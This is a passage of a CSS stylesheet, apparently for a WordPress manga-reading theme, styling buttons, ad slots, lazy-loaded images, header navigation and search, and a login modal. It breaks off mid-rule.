.c-btn.c-btn_style-2:hover {
  background-color: #0f0f0f;
  border-color: #0f0f0f;
  color: #fff;
}
.c-btn.c-btn_style-3 {
  padding: 12px 25px;
  border: 2px solid #666;
  border-radius: 25px;
  font-weight: 600;
  color: #666;
}
.c-btn.c-btn_style-3:hover {
  background-color: #0f0f0f;
  border-color: #0f0f0f;
  color: #ffffff;
}
a {
  -webkit-transition: color 200ms ease, background-color 200ms ease;
  -moz-transition: color 200ms ease, background-color 200ms ease;
  -o-transition: color 200ms ease, background-color 200ms ease;
  transition: color 200ms ease, background-color 200ms ease;
}
a:hover {
  text-decoration: none;
  color: #88787a;
}
.item-title,
.widget-title .heading,
.comment-reply-title,
.comments-title {
  color: #827f7f;
}
script {
  display: none !important;
}
.meta-item.rating .ratings_stars {
  color: #d2d2d2;
}
.meta-item.rating .rating_current,
.meta-item.rating .rating_current_half {
  color: #ffd900;
}
.count-share.hide-networks .apss-single-icon {
  display: none;
}
.go-to-top {
  cursor: pointer;
  width: 32px;
  height: 32px;
  background-color: rgba(0, 0, 0, 0.7);
  color: #999;
  font-size: 20px;
  text-align: center;
  position: fixed;
  bottom: 10px;
  z-index: 10;
  line-height: 1.4;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
  right: 10px;
  right: -ms-calc(-594.5%);
  -webkit-transform: translateY(-60%);
  -moz-transform: translateY(-60%);
  -ms-transform: translateY(-60%);
  -o-transform: translateY(-60%);
  visibility: hidden;
  opacity: 0;
}
.go-to-top i {
  font-size: 18px;
  line-height: 1.9;
}
.go-to-top:hover {
  background-color: #eb3349;
}
.go-to-top:hover i {
  color: #ffffff;
}
.go-to-top.active {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  visibility: visible;
  opacity: 1;
  z-index: 1001;
}
.c-ads {
  text-align: center;
}
.c-ads.body-top-ads {
  margin: 0px auto 35px;
}
.c-ads.body-bottom-ads {
  margin: 0px auto 50px;
}
.c-ads.footer-ads {
  margin: 0px auto 60px;
}
body.reading-manga .c-ads.body-bottom-ads {
  margin: 50px auto 50px;
}
body.reading-manga .comments-area {
  margin-bottom: 45px;
}
body.reading-manga .related-manga {
  margin-bottom: 24px;
}
@media (max-width: 480px) {
  .c-ads {
    text-align: center;
  }
  .c-ads.body-top-ads {
    margin: 0px auto 10px;
  }
  .c-ads.body-bottom-ads {
    margin: 0px auto 35px;
  }
  .c-ads.footer-ads {
    margin: 0px auto 35px;
  }
  body.reading-manga .c-ads.body-bottom-ads {
    margin: 10px auto 30px;
  }
  body.reading-manga .comments-area {
    margin-bottom: 45px;
  }
  body.reading-manga .related-manga {
    margin-bottom: 24px;
  }
}
.c-image-hover {
  overflow: hidden;
}
.c-image-hover img {
  -webkit-transition: transform 0.5s, filter 0.5s;
  -moz-transition: transform 0.5s, filter 0.5s;
  -o-transition: transform 0.5s, filter 0.5s;
  transition: transform 0.5s, filter 0.5s;
}
.c-image-hover:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  zoom: 1;
  -webkit-filter: brightness(0.7);
  filter: brightness(0.7);
}
/*animation for lazyload*/
@keyframes fadeForLazyload {
  0% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes fadeForLazyload {
  0% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
  }
}
img.lazyload,
img.lazyloading {
  height: 0 !important;
  overflow: hidden !important;
  background-color: #f5f5f5;
}
img.lazyloaded {
  padding-top: 0 !important;
  background-color: #f5f5f5;
}
.effect-fade.lazyloaded {
  animation: fadeForLazyload 0.5s linear;
  -webkit-animation: fadeForLazyload 0.5s linear;
}
/*animation for lazyload*/
#pageloader .spinner {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}
#pageloader .spinner .c-pre-loading-logo {
  margin-bottom: 25%;
}
#pageloader .spinner .loader-inner {
  display: inline-block;
}
.wpcf7-form label {
  width: 100%;
}
.wpcf7-form .wpcf7-form-control:not(.wpcf7-submit) {
  background-color: transparent;
  box-shadow: none;
  border: 1px solid rgba(45, 45, 45, 0.3);
  border-radius: 5px;
  max-width: 100%;
  margin-top: 5px;
  padding: 8px 15px;
}
.wpcf7-form .wpcf7-form-control:not(.wpcf7-submit):hover {
  background-color: rgba(235, 235, 235, 0.3);
}
.wpcf7-form .wpcf7-validation-errors {
  border-color: #eb3349;
}
/*11.0 - Wall Ads*/
.wall-ads-control {
  position: fixed;
  z-index: 9;
}
.wall-ads-left {
  left: calc((100% - 1220px) / 2 + 40px);
  left: -webkit-calc((100% - 1220px) / 2 + 40px);
  left: -ms-calc((100% - 1220px) / 2 + 40px);
  left: -moz-calc((100% - 1220px) / 2 + 40px);
  transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  top: 210px;
}
.wall-ads-left {
  left: calc((100% - 1182px) / 2);
  left: -webkit-calc((100% - 1182px) / 2);
  left: -ms-calc((100% - 1182px) / 2);
  left: -moz-calc((100% - 1182px) / 2);
}
.wall-ads-right {
  right: calc((100% - 1220px) / 2 + 40px);
  right: -webkit-calc((100% - 1220px) / 2 + 40px);
  right: -ms-calc((100% - 1220px) / 2 + 40px);
  right: -moz-calc((100% - 1220px) / 2 + 40px);
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  top: 210px;
}
.wall-ads-right {
  right: calc((100% - 1182px) / 2);
  right: -webkit-calc((100% - 1182px) / 2);
  right: -ms-calc((100% - 1182px) / 2);
  right: -moz-calc((100% - 1182px) / 2);
}
@media (max-width: 1366px) {
  .wall-ads-left {
    left: calc((100% - 1180px) / 2 + 20px);
    left: -webkit-calc((100% - 1180px) / 2 + 20px);
    left: -ms-calc((100% - 1180px) / 2 + 20px);
    left: -moz-calc((100% - 1180px) / 2 + 20px);
  }
  .wall-ads-right {
    right: calc((100% - 1180px) / 2 + 20px);
    right: -webkit-calc((100% - 1180px) / 2 + 20px);
    right: -ms-calc((100% - 1180px) / 2 + 20px);
    right: -moz-calc((100% - 1180px) / 2 + 20px);
  }
}
@media (max-width: 1199px) {
  .wall-ads-left {
    left: calc((100% - 980px) / 2);
    left: -webkit-calc((100% - 980px) / 2);
    left: -ms-calc((100% - 980px) / 2);
    left: -moz-calc((100% - 980px) / 2);
  }
  .wall-ads-right {
    right: calc((100% - 980px) / 2);
    right: -webkit-calc((100% - 980px) / 2);
    right: -ms-calc((100% - 980px) / 2);
    right: -moz-calc((100% - 980px) / 2);
  }
}
@media (max-width: 1280px) {
  .wall-ads-left,
  .wall-ads-right {
    display: none;
  }
}
/*End - 11.0 - Wall Ads*/
/**
 * :: Header
* -------------------------------------------------- */
.site-header .search-main-menu {
  list-style: none;
  padding: 0;
  position: relative;
  opacity: 0;
  visibility: hidden;
  height: 0;
  transform-origin: top;
  -webkit-transform-origin: top;
  transition: height 0.2s, visibility 0.2s, opacity 0.2s, transform 0s 0.2s;
  -webkit-transition: height 0.2s, visibility 0.2s, opacity 0.2s, -webkit-transform 0s 0.2s;
  -webkit-animation-duration: 0.2s;
  animation-duration: 0.2s;
  top: 100%;
  padding-top: 0;
  margin-bottom: 0;
  z-index: 1;
}
.site-header .search-main-menu li {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
}
.site-header .search-main-menu form {
  max-width: 780px;
  padding: 0 15px;
  position: relative;
  height: 25px;
  display: inline-block;
  width: 30%;
}
.site-header .search-main-menu form *::-webkit-input-placeholder {
  color: #fff;
}
.site-header .search-main-menu form *:-moz-placeholder {
  /* FF 4-18 */
  color: #fff;
}
.site-header .search-main-menu form *::-moz-placeholder {
  /* FF 19+ */
  color: #fff;
}
.site-header .search-main-menu form *:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
.site-header .search-main-menu form input[type="text"] {
  font-weight: normal;
  color: #fff;
}
.site-header .search-main-menu form i.ion-ios-search-strong {
  color: #333;
}
.site-header .search-main-menu form *::-webkit-input-placeholder {
  color: #666666;
}
.site-header .search-main-menu form *:-moz-placeholder {
  /* FF 4-18 */
  color: #666666;
}
.site-header .search-main-menu form *::-moz-placeholder {
  /* FF 19+ */
  color: #000;
  background-color: #fff;
}
.site-header .search-main-menu form *:-ms-input-placeholder {
  /* IE 10+ */
  color: #666666;
}
.site-header .search-main-menu form input[type="text"] {
  color: #fff;
  height: 100%;
  border-radius: 0;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.site-header .search-main-menu form input[type="text"]:hover,
.site-header .search-main-menu form input[type="text"]:active {
  background-color: #ccc;
  color: #fff;
}
.site-header .search-main-menu form input[type=submit] {
  position: absolute;
  top: 5px;
  right: -14px;
  bottom: 0;
  background: url("/wp-content/themes/madara/images/lupa.png");
  background-repeat: no-repeat !important;
  border: none;
  font-weight: 600;
  color: #fff;
  padding: 13px 25px;
  border-radius: 0;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
  line-height: 1.5;
}
.site-header .search-main-menu.active {
  opacity: 1;
  visibility: visible;
  height: 50px;
}
@media (max-width: 480px) {
  .site-header .search-main-menu.active {
    height: 90px;
  }
}
.site-header .main-navigation {
  position: relative;
  font-size: 0;
}
.site-header .main-navigation .main-navigation_wrap {
  padding: 35px 0;
}
.site-header .main-navigation .main-navigation_wrap > * {
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
}
@media (max-width: 600px) {
  .site-header .main-navigation .main-navigation_wrap {
    padding: 5px 0;
  }
}
.site-header .main-navigation .main-menu {
  padding: 0;
}
.site-header .main-navigation .main-menu ul.main-navbar > li > a {
  font-weight: 600;
  padding: 13px 20px;
}
.site-header .main-navigation .main-menu ul.main-navbar > li > a:before {
  content: "";
  height: 2px;
  width: 0%;
  background: rgba(255, 255, 255, 0.5);
  display: block;
  position: absolute;
  bottom: 6px;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.site-header .main-navigation .main-menu ul.main-navbar > li:hover > a:before {
  width: 50%;
}
.site-header .main-navigation .search-navigation.search-sidebar .widget {
  margin-bottom: 0;
  padding-right: 0;
}
.site-header .main-navigation .search-navigation ul {
  list-style: none;
  padding-left: 0;
}
.site-header .main-navigation .search-navigation .main-menu-search {
  margin-bottom: 0;
}
.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu {
  font-size: 21px;
  width: 35px;
  height: 35px;
  display: inline-block;
  background-color: #fff;
  -webkit-transition: background-color 150s ease;
  -moz-transition: background-color 150s ease;
  -o-transition: background-color 150s ease;
  transition: background-color 150s ease;
  -webkit-transition: color 150ms ease-out;
  -moz-transition: color 150ms ease-out;
  -o-transition: color 150ms ease-out;
  transition: color 150ms ease-out;
  text-align: center;
  border-radius: 50%;
  line-height: 36px;
  color: #eb3349;
}
.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu i:before {
  font-weight: 700;
}
.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu:hover {
  background-color: #000000;
  color: #fff;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu {
  display: none;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form {
  width: 282px;
  position: relative;
}
@media (max-width: 1200px) {
  .site-header .main-navigation .search-navigation .menu-search .search-main-menu form {
    width: 220px;
  }
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type="text"] {
  width: 100%;
  height: 38px;
  border: 1px solid rgba(255, 255, 255, 0.3);
  border-radius: 5px;
  padding: 0 45px 0 15px;
  background-color: transparent;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type="text"]:focus {
  outline: none;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form i {
  position: absolute;
  right: 10px;
  top: 4px;
  font-size: 24px;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type=submit] {
  position: absolute;
  top: 5px;
  right: 0;
  font-size: 0;
  background-color: transparent;
  border: none;
  padding: 14px 19px;
  border-left: 1px solid rgba(255, 255, 255, 0.3);
}
.site-header .main-navigation.style-1 {
  /*background: #d33;

  background: -webkit-linear-gradient(left, #d33 40%, #f45c43);
 
  background: -o-linear-gradient(right, #d33 40%, #f45c43);
 
  background: -moz-linear-gradient(right, #d33 40%, #f45c43);
  
  background: linear-gradient(to right, #d33 40%, #f45c43);
  */
}
.site-header .main-navigation.style-1 .wrap_branding {
  width: 25%;
}
.site-header .main-navigation.style-1 .wrap_branding a img {
  max-width: 232px;
}
@media (max-width: 768px) {
  .site-header .main-navigation.style-1 .wrap_branding {
    width: 40%;
  }
}
@media (max-width: 480px) {
  body.reading-manga .site-header .main-navigation.style-1 .wrap_branding {
    width: 30%;
  }
  body.reading-manga .site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{width:30px;height:30px;line-height:30px; font-size:21px;margin-top:3px}
  .site-header .main-navigation.style-1 .c-togle__menu{
	  position: absolute;
    right: 10px;
    top: 50%;
	margin-top: -16px;
  }
}
.site-header .main-navigation.style-1 .main-menu {
  width: 60%;
}
@media (max-width: 600px) {
  .site-header .main-navigation.style-1 .main-menu {
    width: 40%;
  }
}
.site-header .main-navigation.style-1 .search-navigation {
  width: 15%;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap {
  display: table;
  width: 100%;
}
@media (max-width: 1200px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap {
    text-align: right;
  }
}
@media (max-width: 480px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap {
    text-align: center;
  }
  .site-header .main-navigation.style-1 .wrap_branding a img {
	  max-height: 60px;
	}
  
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap > * {
  display: table-cell;
  vertical-align: middle;
}
@media (max-width: 1200px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap > * {
    display: inline-block;
  }
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search {
  text-align: right;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu .ion-android-close {
  display: none;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu.search-open .ion-android-close {
  display: block;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu.search-open .ion-ios-search-strong {
  display: none;
}
@media (max-width: 992px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search {
    margin-bottom: 0;
  }
}
@media (max-width: 600px) {
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search {
  text-align: right;
  padding-left: 15px;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search a {
  color: #fff;
  font-weight: 600;
}

@media (max-width: 992px) {
  .site-header .main-navigation.style-1 .search-navigation {
    width: 65%;
  }
}
@media (max-width: 992px) {
  .site-header .main-navigation.style-1 .search-navigation {
    width: 20%;
    position: absolute;
    right: 107px;
    top: 50%;
    margin-top: -18px;
  }
}

.site-header .main-navigation.style-1 .c-togle__menu {
  text-align: right;
  width: 10%;
  display: none;
}
@media (max-width: 992px) {
  .site-header .main-navigation.style-1 .c-togle__menu {
    display: inline-block;
  }
}
.site-header .c-sub-header-nav {
  background-color: #000;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap {
  font-size: 0;
  padding: 7px 0 6px;
  position: relative;
}
@media (max-width: 480px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search {
    display: none;
  }
  .site-header .main-navigation.style-1 .search-navigation {
    width: 20%;
	position: absolute;
    right: 44px;
    top: 50%;
	margin-top: -18px;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap{padding-top:0;padding-bottom:0}
}
.site-header .c-sub-header-nav .c-sub-nav_wrap:after {
  display: table;
  content: "";
  clear: both;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: middle;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content {
  width: 75%;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list {
  margin: 0 -18px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon {
  display: none;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu {
  display: block;
  float: left;
  left: 0;
  position: absolute;
  border-radius: 0px;
  z-index: 9999;
  height: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  pointer-events: none;
  padding: 0;
  margin-top: 6px;
  list-style: none;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu:before {
  content: "";
  background-color: transparent;
  width: 100%;
  height: 20px;
  bottom: 100%;
  display: block;
  position: absolute;
  left: 0;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu {
  top: 100%;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  min-width: 200px;
  margin-top: 19px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu a {
  background-color: #fff;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li {
  border-bottom: 1px solid #e1e1e1;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li:last-child {
  border-bottom: none;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li:hover > a {
  background-color: #f3f3f3;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu .sub-menu {
  left: 100%;
  top: 0;
  margin-top: 0;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu a {
  padding: 7px 20px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li a {
  font-weight: 600;
  color: #666;
  text-transform: uppercase;
  padding: 13px;
  display: block;
}
@media (max-width: 768px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li a {
    padding: 5px 15px;
  }
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children {
  position: relative;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children > a {
  position: relative;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children > a:after {
  content: "\f357";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: 10px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children:hover > .sub-menu,
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children.active > .sub-menu {
  opacity: 1;
  visibility: visible;
  height: auto;
  z-index: 9999;
  pointer-events: auto;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children.active > a {
  color: #eb3349;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li:hover > a {
  color: #eb3349;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li.menu-item-has-children {
  position: static;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li.menu-item-has-children > ul.sub-menu {
  background-color: #f3f3f3;
  /* ul first */
  width: 100%;
  left: 0;
  right: 0;
  list-style: none;
  padding: 17px 10px;
  border-bottom: 3px solid #eb3349;
  border-top: 1px solid #ebebeb;
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
  transition: all 0s;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li.menu-item-has-children > ul.sub-menu > li {
  display: inline-block;
}

.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item {
  text-align: right;
  width: 25%;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal {
  color: #fff;
  background-color: red;
  font-weight: 600;
  display: inline-block;
  padding: 5px 15px;
  border: 2px solid #fff;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 992px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal {
    margin-top: 5px;
    margin-bottom: 5px;
  }
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal:focus {
  outline: none;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal:hover {
  cursor: pointer;
  background-color: #000;
  border-color: #fff;
  color: #fff;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item > * {
  display: inline-block;
  vertical-align: middle;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item span {
  margin-right: 10px;
  color: #666;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar {
  position: relative;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar .c-user_avatar-image img {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  border: 2px solid #d7d7d7;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar .c-user_avatar-image .c-user_notify {
  background: #ef3e47;
  color: #fff;
  width: 14px;
  height: 14px;
  border-radius: 7px;
  font-size: 10px;
  text-align: center;
  position: absolute;
  top: -1px;
  right: -1px;
  line-height: 14px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  list-style: none;
  padding: 0;
  background-color: #f3f3f3;
  min-width: 150px;
  max-width: 250px;
  text-align: left;
  top: 100%;
  margin-top: 12px;
  right: 0;
  padding: 10px;
  z-index: 9999;
  border-bottom: 3px solid #eb3349;
  border-top: 1px solid #ebebeb;
  white-space: nowrap;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu:after {
  display: block;
  width: 100%;
  content: "";
  height: 15px;
  background-color: transparent;
  position: absolute;
  top: -15px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu a {
  display: block;
  padding: 5px 10px;
  color: #666;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  font-weight: 600;
  position: relative;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu a:hover {
  color: #eb3349;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar:hover {
  cursor: pointer;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar:hover .c-user_menu {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
@media (max-width: 992px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item {
    text-align: center;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item span {
    margin: 0 10px;
  }
}
@media (max-width: 768px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item {
    text-align: right;
  }
}
@media (max-width: 992px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item {
    width: 20%;
  }
}
@media (max-width: 768px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item {
    display: none;
  }
}
body.modal-open {
  padding-right: 0 !important;
  width: 100%;
}
body.modal-open .modal {
  padding-right: 0 !important;
}
body.modal-open .modal .modal-dialog {
  background-image: url(images/bg-search.jpg);
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
@media (max-width: 768px) {
  body.modal-open .modal .modal-dialog {
    width: 90%;
    max-width: 400px;
    margin: auto;
  }
}
body.modal-open .modal .modal-content {
  background-color: red;
  border: 3px solid #fff;
  border-radius: 0;
}
body.modal-open .modal .modal-content .modal-header,
body.modal-open .modal .modal-content .modal-footer {
  padding: 0;
  border-bottom: none;
}
body.modal-open .modal .modal-content .modal-header .close,
body.modal-open .modal .modal-content .modal-footer .close {
  margin-top: 0;
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 9;
  font-size: 35px;
}
body.modal-open .modal .modal-content .modal-header .close:focus,
body.modal-open .modal .modal-content .modal-footer .close:focus {
  outline: none;
}
body.modal-open .modal .modal-content .modal-body .login:not(.message) {
  padding: 0 125px;
}
@media (max-width: 768px) {
  body.modal-open .modal .modal-content .modal-body .login:not(.message) {
    padding: 0 15px;
  }
}
body.modal-open .modal .modal-content .message {
  color: #ff0000;
}
@media (max-width: 768px) {
  body.modal-open .modal .modal-content .modal-body .login {
    padding: 0 15px;
  }
}
body.modal-open .modal .modal-content .modal-body .login h3 {
  text-align: center;
  font-size: 20px;
  text-transform: uppercase;
}
body.modal-open .modal .modal-content .modal-body .login .submit {
  float: left;
}
body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit {
  padding: 12px 30px;
  border: none;
  border-radius: 25px;
  font-weight: 600;
  color: #fff;
  background-color: #eb3349;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit:hover {
  color: #fff;
  background-color: #0f0f0f;
}
body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit[disabled] {
  background-color: #adadad;
}
body.modal-open .modal .modal-content .modal-body .login label {
  width: 100%;
  max-width: 315px;
  text-align: left;
  color: #333;
  font-weight: 600;
  margin-bottom: 14px;
}
body.modal-open .modal .modal-content .modal-body .login label[for=user_pass] {
  margin-bottom: 20px;
}
body.modal-open .modal .modal-content .modal-body .login label[for="rememberme"] {
  font-weight: normal;
}
@media (max-width: 600px) {
  body.modal-open .modal .modal-content .modal-body .login label {
    margin-bottom: 0;
  }
  body.modal-open .modal .modal-content .modal-body .login label[for=user_pass] {
    margin-bottom: 0;
  }
}
body.modal-open .modal .modal-content .modal-body .login p.nav {
  margin-top: 5px;
}
body.modal-open .modal .modal-content .modal-body .login input[type="text"],
body.modal-open .modal .modal-content .modal-body .login input[type="email"],
body.modal-open .modal .modal-content .modal-body .login input[type="url"],
body.modal-open .modal .modal-content .modal-body .login input[type="password"],
body.modal-open .modal .modal-content .modal-body .login input[type="search"] {
  width: 100%;
  padding: 13px 15px;
  border: 1px solid #e1e1e1;
  border-radius: 5px;
  margin-top: 14px;
  background-color: #ffffff;
}
body.modal-open .modal .modal-content .modal-body .login input[type="text"]:focus,
body.modal-open .modal .modal-content .modal-body .login input[type="email"]:focus,
body.modal-open .modal .modal-content .modal-body .login input[type="url"]:focus,
body.modal-open .modal .modal-content .modal-body .login input[type="password"]:focus,
body.modal-open .modal .modal-content .modal-body .login input[type="search"]:focus {
  outline: none;
}
body.modal-open .modal .modal-content .modal-body .login #loginform {
  font-size: 0;
}
body.modal-open .modal .modal-content .modal-body .login #loginform > * {
  font-size: 14px;
}
body.modal-open .modal .modal-content .modal-body .login #loginform:after {
  display: table;
  clear: both;
  content: "";
}
body.modal-open .modal .modal-content .modal-body .login #loginform input[type=checkbox] {
  display: inline-block;
}
body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot,
body.modal-open .modal .modal-content .modal-body .login #loginform .submit {
  display: inline-block;
  width: 50%;
}
@media (max-width: 600px) {
  body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot,
  body.modal-open .modal .modal-content .modal-body .login #loginform .submit {
    width: 100%;
  }
}
body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot {
  float: right;
  margin-top: 10px;
}
@media (max-width: 600px) {
